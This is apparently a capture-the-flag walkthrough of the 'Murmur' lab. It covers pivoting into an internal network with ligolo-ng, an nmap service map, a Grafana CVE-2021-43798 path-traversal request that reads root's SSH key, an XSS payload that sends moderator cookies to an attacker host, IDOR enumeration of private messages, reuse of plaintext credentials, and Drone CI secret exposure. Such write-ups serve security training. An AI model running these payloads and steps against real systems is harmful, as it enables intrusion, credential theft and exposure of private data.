Three new internal hostnames surfaced: admin, modqueue, and deploy - none reachable from the VPN itself.
To map the full internal network beyond the config’s named hostnames, a parallel ping sweep was run across the entire /24:
for i in {1..254}; do
  (ping -c 1 10.100.0.$i | grep "bytes from" &)
done

This returned 15 live hosts beyond the media container at .35. Running all pings in parallel background processes keeps it fast without requiring any additional tools.
To interact with the internal services from the attacker machine, ligolo-ng was used to create a transparent tunnel through the media container foothold. The proxy creates a virtual network interface on the attacker machine, and routes added to it cause the OS to forward traffic for internal IPs through the tunnel - making every internal service reachable in the browser, Burp, and nmap as if directly on the same network.
Attacker:
sudo ./proxy -selfcert
ligolo-ng » ifcreate --name ligolo
ligolo-ng » route_add --name ligolo --route 10.100.0.17/32
ligolo-ng » route_add --name ligolo --route 10.100.0.33/32
ligolo-ng » route_add --name ligolo --route 10.100.0.34/32
ligolo-ng » route_add --name ligolo --route 10.100.0.36/32
ligolo-ng » route_add --name ligolo --route 10.100.0.37/32
ligolo-ng » route_add --name ligolo --route 10.100.0.38/32
ligolo-ng » route_add --name ligolo --route 10.100.0.39/32
ligolo-ng » route_add --name ligolo --route 10.100.0.40/32
ligolo-ng » route_add --name ligolo --route 10.100.0.41/32
ligolo-ng » route_add --name ligolo --route 10.100.0.42/32
ligolo-ng » route_add --name ligolo --route 10.100.0.43/32
ligolo-ng » route_add --name ligolo --route 10.100.0.44/32
ligolo-ng » route_add --name ligolo --route 10.100.0.45/32
ligolo-ng » route_add --name ligolo --route 10.100.0.46/32
ligolo-ng » route_add --name ligolo --route 10.100.0.62/32
Media container:
./agent -connect 10.8.0.5:11601 -ignore-cert
With the tunnel active and the session established:
sudo nmap 10.100.0.17,33-46,62 --open
PORT     STATE SERVICE    HOST
3000/tcp open  ppp        10.100.0.34
9200/tcp open  wap-wsp    10.100.0.36
22/tcp   open  ssh        10.100.0.37
3000/tcp open  ppp        10.100.0.37
22/tcp   open  ssh        10.100.0.39
3000/tcp open  ppp        10.100.0.39
5432/tcp open  postgresql 10.100.0.40
8000/tcp open  http-alt   10.100.0.41
3000/tcp open  ppp        10.100.0.42
5000/tcp open  upnp       10.100.0.43
4000/tcp open  ?          10.100.0.44
3000/tcp open  ppp        10.100.0.45
3000/tcp open  ppp        10.100.0.46
80/tcp   open  http       10.100.0.62
I mapped the full internal services as follows:
| IP | Port | Service |
|---|---|---|
10.100.0.36 |
9200 | Elasticsearch 8.9.0 |
10.100.0.37 |
22, 3000 | SSH + Gitea |
10.100.0.39 |
22, 3000 | SSH + Grafana 8.3.0 |
10.100.0.40 |
5432 | PostgreSQL |
10.100.0.41 |
8000 | Django moderation queue |
10.100.0.42 |
3000 | Admin panel |
10.100.0.43 |
5000 | Elasticsearch proxy (search.murmur.local) |
10.100.0.45 |
3000 | murmur.local frontend |
10.100.0.46 |
3000 | dev.murmur.local developer portal |
10.100.0.62 |
80 | nginx reverse proxy (external entry point) |
PostgreSQL at .40 was directly reachable using the credentials from internalConfig, making the entire user database queryable. The Gitea instance at .37 and Grafana at .39 were the most interesting new targets.
The developer portal had mentioned analytics.internal.murmur.local as an employees-only dashboard. Visiting 10.100.0.39:3000 confirms Grafana 8.3.0.
Grafana 8.3.0 is vulnerable to CVE-2021-43798 (CVSS 7.5) - an unauthenticated path traversal in the plugin static-file serving handler. Grafana allows plugins to serve their own static assets (CSS, images, JS) via the URL pattern:
/public/plugins/<plugin-id>/<file-path>
The plugin ID is used to locate the plugin’s directory on disk. Grafana 8.3.0 fails to canonicalise the resulting path before reading the file, meaning .. sequences in the file path are not resolved before the filesystem read. An attacker can use any installed plugin as an anchor and traverse out of its directory into arbitrary locations on the container filesystem. The vulnerability was patched in Grafana 8.3.1.
The alertlist built-in plugin is present in every Grafana installation, making it a reliable anchor regardless of what custom plugins are installed. Traversing out to root’s SSH key:
GET /public/plugins/alertlist/../../../../../../../../root/.ssh/id_rsa HTTP/1.1
Host: 10.100.0.39:3000

200 OK, full RSA private key in the response. The Grafana container was running as root with SSH enabled and an unprotected key at the default path. The key was saved locally:
ssh -i id_rsa root@10.100.0.39

cat flag.txt
MURMUR{[REDACTED]}
The home directory also contained a modqueue_beta directory. Inside, beta_notes.txt had plaintext credentials left by a developer:
Credentials (modqueue service account - also works for admin panel login):
  username: jessica_trust
  password: [REDACTED]

Notes
-----
These are temporary service account credentials - Mike will rotate after the
integration is fully wired up. Do not commit to any public repo.
“Do not commit to any public repo” is a common false comfort - the credentials were committed to a directory on an internal container, and after establishing a foothold on that container, they’re just as available as anything in a public repository. These would unlock the next two flags.
Along with beta_notes.txt there was also the source code for the Django moderation queue at 10.100.0.41:8000. I can understand that it renders reported echo content using Django’s |safe template filter. In Django’s template engine, all variables are HTML-escaped by default for safety. The |safe filter explicitly marks a value as trusted and bypasses that escaping - the stated rationale being that moderators need to see what users actually posted. The practical effect is that any echo containing JavaScript executes in the moderator’s browser when the reported content is reviewed.

Posting a standard image-error XSS payload as an echo:
<script>document.location='http://10.8.0.5/c='+document.cookie;</script>
Reporting the post to trigger moderation review:

A few seconds later - the XSS bot processes reports automatically, simulating a real moderation workflow - the Python HTTP server received the callback:
boxes/webverse/murmur
➜ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.8.0.1 - - [28/May/2026 12:53:48] "GET /c=modqueue_session=[REDACTED] HTTP/1.1" 404 -
The modqueue_session cookie is not HttpOnly, unlike the main murmur_session cookie - which is why document.cookie catches it here.

The Grafana foothold from Flag 7 made the XSS step optional. The beta_notes.txt file on the Grafana container contained jessica_trust’s plaintext credentials. Submitting them directly to the modqueue login form produced an interesting result - the UI appeared to reject the login, but looking at the response headers, a valid session cookie was set despite the UI feedback:

Adding it manually to the browser granted access as @jessica_trust. The modqueue System Alerts section contained the flag embedded as a system notice:

internal-flag: MURMUR{[REDACTED]}
Both paths - XSS cookie theft and direct credential use - produce the same jessica_trust session, which is the key to the next two flags. The XSS path is the intended one; the credential route is a shortcut that only opens up after the Grafana foothold, which can be reached independently in any order.
The same jessica_trust credentials worked on the admin panel at 10.100.0.42:3000, with the session cookie requiring manual insertion again.
The session authenticated as jessica_trust with role content_moderator.

The Express backend performs one check: is this an admin session? It doesn’t check which kind of admin. A content_moderator session apparently is an admin session - it passes the check, and the full response for every endpoint, including those marked “Platform Admin and above,” comes back.
Navigating directly to /system with the content_moderator session:

The System Config page returned the full platform credential set plus the flag:
ctf_flag_admin:        MURMUR{[REDACTED]}
admin_api_secret:      [REDACTED]
db_connection:         postgresql://murmur_admin:[REDACTED]@postgres:5432/murmur_prod
vault_token_for_drone: [real Vault token - see Flag 10]
The vault_token_for_drone entry confirmed that flag 10 was the real Vault token, obtainable by injecting the Drone CI pipeline.
The admin panel DM section at /dms showed jessica_trust’s inbox with two visible conversations:
| Thread | Participants | Last message |
|---|---|---|
#5 |
@jessica_trust <-> @mike_ops |
“Looks good on my end.” |
#6 |
@jessica_trust <-> @murmur_ceo |
“On it. Should have a draft by EOD Wednesday.” |

The conversation detail endpoint was /dms/<id> - a sequential integer assigned in order of creation. This is an IDOR (Insecure Direct Object Reference) pattern, also called BOLA (Broken Object-Level Authorization): the server exposes internal object identifiers directly in the URL and fails to verify that the requesting user is authorised to access the object at that ID. Sequential integers are the most common form - trivially enumerable, and they reveal the total volume of data in the system just by incrementing.

Incrementing beyond Jessica’s visible conversations, thread #10 returned a private CEO/CTO exchange:
GET /dms/10 HTTP/1.1
Host: 10.100.0.42:3000

The conversation between @murmur_ceo and @murmur_cto was discussing the upcoming Series C audit. One message contained the flag:
“The string we’ll get audited on, just so we have it written somewhere:
MURMUR{[REDACTED]}”
The same thread also surfaced the Drone CI pipeline URL and confirmed that Vault credentials had been live in the CI environment for 14 months.

Navigating to the Gitea instance at 10.100.0.37:3000, the first thing to check was whether self-registration was enabled. It was. The explore page listed four internal repositories under the drone organisation, all readable without authentication:
| Repository | Description |
|---|---|
drone/infrastructure |
Murmur infrastructure source |
drone/murmur-api |
GraphQL API source |
drone/murmur-media |
Media service source |
drone/murmur-web |
Web frontend source |
Browsing drone/murmur-api, the repository contained two files: README.md and .drone.yml.

kind: pipeline
type: docker
name: default
steps:
  - name: build
    image: node:20
    environment:
      DATABASE_URL:
        from_secret: database_url
      VAULT_TOKEN:
        from_secret: vault_token
      AWS_ACCESS_KEY_ID:
        from_secret: aws_access_key_id
      AWS_SECRET_ACCESS_KEY:
        from_secret: aws_secret_access_key
    commands:
      - npm install
      - npm test


from_secret is Drone’s mechanism for injecting repository secrets as environment variables at pipeline runtime. Drone pulls the secret values from its encrypted store and places them directly into the runner container’s environment before the commands block executes. Any command running in that container can read every injected secret - they’re indistinguishable from any other environment variable. The existing issue tracker confirmed a prior pipeline run had already executed on main, failing gracefully when npm was not found. Drone was actively watching the repository and triggering pipelines on every push.
